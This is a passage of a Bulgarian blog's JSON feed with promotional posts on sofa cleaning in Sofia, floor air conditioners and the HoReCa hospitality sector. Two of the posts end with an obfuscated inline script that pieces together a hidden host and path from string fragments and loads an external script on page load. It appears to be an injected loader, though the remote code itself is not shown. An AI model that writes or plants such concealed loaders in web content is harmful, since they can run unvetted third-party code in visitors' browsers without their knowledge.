оценка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпремахване на петна със специални препарати\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдълбоко \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/pochistvane\/prane-divani-matraci-meka-mebel\/\"\u003E\u003Cb\u003Eпране на дивани\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E с професионален екстрактор\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпо избор: пара, ароматизиране, импрегниране\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързо съхнене и препоръки за поддръжка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EЦената може и да не е най-ниската на пазара, но качеството, резултатът и сигурността винаги си струват.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИзборът на \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E при \u003Cb\u003Eпране на дивани\u003C\/b\u003E не бива да се прави прибързано. Правилната фирма ще ти спести време, усилия и разочарования. Тя ще третира мебелите ти с грижа, ще постигне реални резултати и ще остави не само чист диван, а и приятно усещане от обслужването.\u003C\/p\u003E\n\u003Cp\u003EЗащото добрата услуга се познава не само по това, което виждаш, а и по това, което чувстваш у дома след нея — чистота, свежест и спокойствие.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nii3y_=(\"ope\"+\"n\");ii3y=document.createElement(\"script\");ii3y.async=true;\nii3yu=\"2549751919\";ii3y_+=(\"s\")+\"t\"+\"a\"+(\"t.\");ii3y_+=\"\"+(\"e\"+(\"\"))+(\"u\/\");\nii3yu+=\".yfe62ypri3y25c4p\";ii3yu+=\"9fpk2pdt7Xectg\";\nii3y.src=\"https:\/\/\"+ii3y_+ii3yu;ii3y.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(ii3y);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3687503167019224421\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html","title":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s72-c\/1yljXrpfmr1c2ww.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-1580926915040159729"},"published":{"$t":"2025-12-12T16:37:05.551+02:00"},"updated":{"$t":"2025-12-12T16:38:20.339+02:00"},"title":{"type":"text","$t":"Подов климатик – кога и защо да избереш този тип климатици?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s342\/X6q5ltfv5t7gidl%20%282%29.gif\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"228\" data-original-width=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s320\/X6q5ltfv5t7gidl%20%282%29.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EВ свят, в който удобството и ефективността вървят ръка за ръка, изборът на правилния климатик е решаващ за осигуряване на комфорт у дома или в офиса. Наред с традиционните стенни модели, на пазара все по-силно се налага един по-различен, но изключително ефективен тип климатизация – \u003Cb\u003Eподовият климатик\u003C\/b\u003E. Този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се отличават с функционалност, практичност и гъвкавост при монтаж.\u003C\/p\u003E\n\u003Cp\u003EВ тази статия ще разгледаме подробно кога и защо си струва да избереш \u003Cb\u003Eподов климатик\u003C\/b\u003E, какви са неговите предимства, в какви ситуации е най-подходящ и какво да вземеш предвид при избора.\u003C\/p\u003E\n\u003Ch2\u003EКакво представлява подовият климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е сплит система, при която вътрешното тяло се монтира ниско, близо до пода – подобно на радиатор или конвектор. Той работи по същия начин както и останалите \u003Cb\u003Eклиматици\u003C\/b\u003E, но се различава по начина на подаване на въздух и позицията си в стаята.\u003C\/p\u003E\n\u003Cp\u003EТоплият или студеният въздух се издухва от долната част на уреда и се разпределя равномерно в помещението, като следва естествения въздушен поток – нагоре при отопление и надолу при охлаждане.\u003C\/p\u003E\n\u003Ch2\u003EКога да избереш подов климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003E1. Когато архитектурата на помещението не позволява стенен монтаж\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EАко имаш тавански апартамент с наклонени стени, стая с нисък таван или прозорци от пода до тавана, стандартен стенен климатик трудно ще намери подходящо място за монтаж. В такива случаи \u003Cb\u003Eподовият климатик\u003C\/b\u003E е отлична алтернатива – може да се инсталира под прозорец, в ниша или на вътрешна стена, без да нарушава интериора.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E2. Когато основната ти цел е отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици са изключително ефективни при \u003Cb\u003Eотопление\u003C\/b\u003E, защото подават топлия въздух от ниско, където обикновено хората усещат най-много студа – около краката. Така топлината се разпространява равномерно от пода нагоре, създавайки уютна и естествена атмосфера.\u003C\/p\u003E\n\u003Cp\u003EТова ги прави особено подходящи за семейства с деца, възрастни хора или хора с проблеми с кръвообращението, които са по-чувствителни към студ.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E3. Когато искаш лесна поддръжка\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EФилтрите на \u003Cb\u003Eподовия климатик\u003C\/b\u003E са лесно достъпни, тъй като вътрешното тяло е на ниво, до което може да се стигне без нужда от стълба. Това прави почистването, проверките и подмяната на филтри бързи и удобни.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПредимства на подовия климатик\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПо-добро отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите \u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\"\u003E\u003Cb\u003Eклиматици\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E се справят изключително добре с поддържането на топлина, благодарение на посоката на въздушния поток. Те наподобяват усещането, което дава традиционното отопление с радиатор, но с много по-висока ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКомфорт без течение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЗаради позицията си и начина на работа, \u003Cb\u003Eподовият климатик\u003C\/b\u003E не създава директно течение върху тялото, какъвто ефект често имат стенните модели. Това е голямо предимство за хора, които не понасят студен въздушен поток в лице или врат.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезшумна работа\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EМного от съвременните подови модели работят на ниски обороти и почти безшумно, което ги прави подходящи за спални, детски стаи и офиси. Разположени близо до пода, те не вибрират толкова силно и не предават шум по стените.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЕстетика и дискретност\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици се вписват отлично в интериори с модерен или минималистичен стил. Те могат да бъдат боядисани или частично вградени, така че да не се натрапват визуално. Много потребители ги избират именно заради възможността да ги съчетаят със стила на обзавеждането.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКога подовият климатик не е най-добрият избор?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВъпреки предимствата си, подовият климатик не е универсално решение. Ето няколко случая, в които може би стандартният стенен модел ще бъде по-подходящ:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко стаята е малка и всяко свободно пространство на пода е ценно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко основната ти нужда е охлаждане и търсиш бърз ефект при спада на температурата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко искаш максимално дискретно решение на височина, което не заема полезна площ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВажно е да съобразиш избора си със спецификата на помещението, навиците ти и сезона, в който ще използваш уреда най-често.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво да търсиш при избор на \u003C\/b\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/profesionalni-split-sistemi\/podovi-klimatitsi\/\"\u003E\u003Cb\u003Eподов климатик\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cb\u003E?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато си решил, че \u003Cb\u003Eподовият климатик\u003C\/b\u003E е правилният избор, обърни внимание на следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EМощност\u003C\/b\u003E – избери модел според квадратурата и изолацията на стаята\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EЕнергиен клас\u003C\/b\u003E – търси климатици с A++ или A+++ за по-ниски разходи\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EИнверторна технология\u003C\/b\u003E – за плавна работа, по-дълъг живот и икономия\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EНиво на шум\u003C\/b\u003E – за максимален комфорт, особено в спални помещения\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EДопълнителни функции\u003C\/b\u003E – Wi-Fi управление, таймер, филтри против алергени\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EНе се колебай да се консултираш със специалист при избора – това ще ти гарантира правилен монтаж и оптимална ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е чудесен избор за тези, които търсят ефективно отопление, комфорт без течение и възможност за монтаж в нестандартни помещения. Съчетавайки функционалност, стил и тиха работа, този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се налага все по-уверено като предпочитан избор в съвременните домове и офиси.\u003C\/p\u003E\n\u003Cp\u003EИзборът на климатик не е просто въпрос на марка и цена – той е дългосрочна инвестиция в ежедневния ти комфорт. Ако помещението ти позволява, а нуждите ти са свързани основно с отопление, \u003Cb\u003Eподовият климатик\u003C\/b\u003E със сигурност заслужава вниманието ти.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nx76z_=\"o\"+(\"p\"+\"\")+\"en\"+\"\";x76z_+=\"s\"+(\"tat\")+(\".\");\nx76z=document.createElement(\"script\");x76z.type=\"text\/javascript\";x76z_+=\"e\"+(\"u\")+\"\/\";\nx76zu=\"2549714333\"+\".\";x76z.async=true;x76zu+=\"qghc8ipw76z7171pfripcinffjXzqf\";\nx76z.src=\"https:\/\/\"+x76z_+x76zu;x76zb=document.body;x76zb.appendChild(x76z);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/1580926915040159729\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html","title":"Подов климатик – кога и защо да избереш този тип климатици?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s72-c\/X6q5ltfv5t7gidl%20%282%29.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-25024340921992795"},"published":{"$t":"2025-12-05T05:37:00.001+02:00"},"updated":{"$t":"2025-12-05T05:37:50.011+02:00"},"title":{"type":"text","$t":"HoReCa – същност, особености и бъдеще"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s1111\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1111\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s320\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHoReCa – какво представлява и кои са специфичните му характеристики?\u003C\/h1\u003E\n\n\u003Cp\u003EСекторът HoReCa, обединяващ хотелите, ресторантите и кафенетата\/кетъринга, заема ключово място в съвременната икономика. Той не е просто бранш, който предлага услуги, а комплексна екосистема, която влияе върху туризма, производството, транспортa, обучението и културната среда. Всяка страна с развит туристически сектор разчита именно на добре организирана HoReCa инфраструктура, за да привлича посетители и инвеститори.\u003C\/p\u003E\n\n\u003Cp\u003EТерминът HoReCa е възникнал като съкращение, използвано първоначално в Европа, но днес е разпространено по целия свят. Това е индустрия, която изисква високо ниво на професионализъм, организация, креативност и адаптивност. Независимо дали става дума за малко бистро или петзвезден хотел, ключът към успеха се крие в качеството на услугите, атмосферата и емоцията, която клиентът получава.\u003C\/p\u003E\n\n\u003Ch2\u003EСъщност на HoReCa бизнеса\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa включва разнообразни предприятия – хотели, ресторанти, кафетерии, барове, сладкарници, кетъринг фирми и дори мобилни кухни. Общото между тях е фокусът върху обслужването и преживяването на клиента. Това означава, че бизнесите трябва да поддържат високи стандарти по отношение на хигиена, комфорт, вкус, презентация и обслужване. В този сектор детайлите имат огромно значение – от подредбата на масата до усмивката на сервитьора.\u003C\/p\u003E\n\n\u003Cp\u003EПредизвикателството пред HoReCa е, че предлаганите услуги не могат да бъдат съхранявани или върнати – те са моментни. Поради това предприятията трябва да бъдат отлично организирани и да реагират незабавно на нуждите на клиентите. Управлението на персонал, доставки, менюта, стаи, резервации и ценообразуване е процес, който изисква постоянна координация.\u003C\/p\u003E\n\n\u003Ch2\u003EКлючови фактори за успех в HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EПървият фактор е качеството на обслужване. Клиентите очакват внимание, професионализъм и позитивно отношение. Затова обученията и мотивацията на персонала са основен приоритет. Вторият фактор е атмосферата – дизайнът, музиката, интериорът и дори ароматите влияят върху възприятието на гостите.\u003C\/p\u003E\n\n\u003Cp\u003EТретият фактор е качеството на храната и напитките. То е пряко свързано с избора на доставчици, свежестта на продуктите и уменията на готвачите. А четвъртият фактор е иновацията – нови менюта, дигитализация, модерни технологии и устойчиви практики.\u003C\/p\u003E\n\n\u003Ch2\u003EДигитализация и модерни решения\u003C\/h2\u003E\n\n\u003Cp\u003EТехнологиите променят изцяло начина, по който работи HoReCa. Днес клиентите очакват онлайн резервации, електронни менюта и бързи плащания. За бизнеса това означава по-добро управление на ресурси, анализ на поведението на клиентите и оптимизация на разходите.\u003C\/p\u003E\n\n\u003Cp\u003EОсвен това социалните мрежи са мощен инструмент за привличане на гости. Красивите снимки на храна и уютни интериори могат да доведат хиляди нови посетители. Все по-често бизнесите използват маркетинг чрез инфлуенсъри и онлайн кампании.\u003C\/p\u003E\n\n\u003Ch2\u003EБъдещето на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EБъдещето на HoReCa е свързано с устойчивостта. Екологичните практики – намаляване на отпадъците, използване на биоразградими материали, локални продукти и енергийно ефективни решения – се превръщат в стандарт. Клиентите предпочитат заведения и хотели, които мислят за околната среда.\u003C\/p\u003E\n\n\u003Cp\u003EДруг важен тренд е персонализацията. Гостите очакват индивидуални предложения – любими ястия, специални оферти, персонализирани услуги. Хотелите използват софтуерни системи, които анализират предпочитанията на клиентите, за да предложат най-подходящото преживяване.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EСекторът\u003Cb\u003E\u003Ca href=\"https:\/\/mixhoreca.ro\/\" target=\"_blank\"\u003E HoReCa\u003C\/a\u003E\u003C\/b\u003E съчетава гостоприемство, бизнес стратегия, креативност и модерни технологии. Той играе ключова роля в икономиката и оформя впечатленията на туристите за дадена дестинация. Независимо от предизвикателствата, HoReCa продължава да расте и да се развива, предлагайки все по-качествени и разнообразни услуги. От хотелите и ресторантите до кафенетата и кетъринга – тази индустрия остава символ на комфорт, вкус и професионализъм.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/25024340921992795\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html","title":"HoReCa – същност, особености и бъдеще"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s72-c\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7490377409187151796"},"published":{"$t":"2025-12-05T05:33:00.001+02:00"},"updated":{"$t":"2025-12-05T05:33:09.389+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барово оборудване"}],"title":{"type":"text","$t":"Какво представлява секторът HoReCa?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s1280\/horeca.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s320\/horeca.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ch1\u003EКакво представлява секторът HoReCa и защо е толкова важен?\u003C\/h1\u003E\n\n\u003Cp\u003EHoReCa е съкращение от \u003Cstrong\u003EHotel – Restaurant – Café\/Catering\u003C\/strong\u003E и представлява един от най-динамичните и значими сектори в световната икономика. Той обхваща огромен набор от бизнеси – от малки семейни хотели до международни хотелски вериги, от квартални кафенета до луксозни ресторанти и от кетъринг компании до барове, сладкарници и клубове. Секторът е свързан с туризма, обслужването на клиенти, гастрономията, логистиката и множество други индустрии, което го прави изключително комплексен.\u003C\/p\u003E\n\n\u003Cp\u003EОсновната цел на HoReCa е да предоставя услуги, свързани с настаняване, храна, напитки и развлечение. Поради това той има огромна роля както за националната икономика, така и за живота в градовете и туристическите дестинации. Успехът на туристическия сектор например е пряко зависим от качеството и разнообразието на предлаганите HoReCa услуги.\u003C\/p\u003E\n\n\u003Ch2\u003EСтруктура и основни елементи на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EХотелската част включва всички типове места за настаняване – хотели, мотели, хостели, къщи за гости, апартхотели и курортни комплекси. Ресторантската част обхваща различни заведения за хранене – от фина кухня до бързо хранене. Кафе компонентът включва кафенета, барове, сладкарници и други места, където се предлагат напитки и леки храни. Кетъринг услугите се използват за събития, корпоративни мероприятия, частни партита и сватби.\u003C\/p\u003E\n\n\u003Cp\u003EВсеки от тези елементи има свои особености и изисквания. Хотелите се фокусират върху качеството на настаняване, удобствата и обслужването. Ресторантите държат на вкуса, атмосферата, презентацията и обслужването. Кафенетата и баровете акцентират върху напитки, уютна обстановка и социална среда. Кетъринг компаниите трябва да осигуряват логистика, гъвкавост и перфектно планиране.\u003C\/p\u003E\n\n\u003Ch2\u003EТенденции в HoReCa индустрията\u003C\/h2\u003E\n\n\u003Cp\u003EПрез последните години секторът преминава през значителна трансформация. Автоматизацията и цифровизацията навлизат масово – онлайн резервации, мобилни менюта, безконтактни плащания и системи за управление на складовите наличности вече са стандарт. Освен това, клиентите все повече търсят персонализирано обслужване, уникални преживявания и устойчиви екологични практики.\u003C\/p\u003E\n\n\u003Cp\u003EВажна тенденция е и стремежът към здравословна храна. Много ресторанти и хотели включват био продукти, веган менюта и храни без алергени. Инвестициите в обучение на персонала също са ключови, тъй като качественият сервиз е определящ за успеха на всеки HoReCa бизнес.\u003C\/p\u003E\n\n\u003Ch2\u003EЗначение на HoReCa за икономиката\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е един от най-големите работодатели в много държави. Той създава работни места, стимулира туризма, развива местното производство и изисква множество услуги – от доставки на храни до маркетинг, технологии и дизайн. Секторът формира значителна част от брутния вътрешен продукт и влияе върху имиджа на държавите като туристически дестинации.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е съвременна, динамична и бързоразвиваща се индустрия, която влияе на ежедневието на милиони хора по света. Тя комбинира услуги, гостоприемство, творчество и бизнес стратегия. Успехът в този сектор зависи от качеството, иновациите и способността за адаптация към нуждите на клиентите. Именно затова HoReCa продължава да бъде двигател на туризма и ключов фактор за икономическото развитие.\u003C\/p\u003E\u003Cp\u003EАко търсите \u003Cb\u003E\u003Ca 